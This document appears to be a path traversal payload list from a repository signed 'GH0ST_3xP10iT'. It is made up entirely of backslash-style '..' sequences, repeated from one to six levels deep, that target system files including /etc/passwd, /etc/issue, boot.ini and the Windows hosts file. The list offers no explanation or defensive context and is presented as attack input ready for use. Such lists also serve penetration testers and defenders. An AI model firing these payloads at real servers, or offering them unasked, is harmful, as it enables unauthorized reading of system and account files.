 GH0ST_3xP10iT
Path Traversal - payloads
..\etc\passwd
..\etc\issue
..\boot.ini
..\windows\system32\drivers\etc\hosts
..\..\etc\passwd
..\..\etc\issue
..\..\boot.ini
..\..\windows\system32\drivers\etc\hosts
..\..\..\etc\passwd
..\..\..\etc\issue
..\..\..\boot.ini
..\..\..\windows\system32\drivers\etc\hosts
..\..\..\..\etc\passwd
..\..\..\..\etc\issue
..\..\..\..\boot.ini
..\..\..\..\windows\system32\drivers\etc\hosts
..\..\..\..\..\etc\passwd
..\..\..\..\..\etc\issue
..\..\..\..\..\boot.ini
..\..\..\..\..\windows\system32\drivers\etc\hosts
..\..\..\..\..\..\etc\passwd
..\..\..\..\..\..\etc\issue
..\..\..\..\..\..\boot.ini
..\..\..\..\..\..\windows\system32\drivers\etc\hosts